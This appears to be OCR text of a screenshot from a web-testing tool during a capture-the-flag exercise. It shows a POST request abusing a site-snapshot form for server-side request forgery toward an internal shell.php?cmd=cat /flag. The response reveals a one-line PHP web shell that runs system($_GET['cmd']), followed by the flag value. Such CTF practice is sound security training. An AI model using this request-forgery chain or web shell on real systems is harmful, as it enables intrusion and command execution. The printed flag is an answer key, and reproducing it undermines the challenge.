 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 101.133.129.4
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://101.133.129.4
5 Content-Type: application/x-www-form-urlencoded
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: uid=lidiaujxuajdycul
9 Upgrade-Insecure-Requests: 1
10 Referer: http://101.133.129.4/
11 Cache-Control: max-age=0
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Content-Length auto : 32
14
15 url=192.168.0.10/shell.php?cmd=cat /flag
2813bytes / 21ms 美化 渲染 编码 请输入定位响应 详情
模拟蜘蛛爬取
首页 (current)
站点快照获取
请输入要查询的网站
Submit
192.168.0.10/shell.php?cmd=cat /flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{9d4525e4e8ed632975da8cabe1861bb3}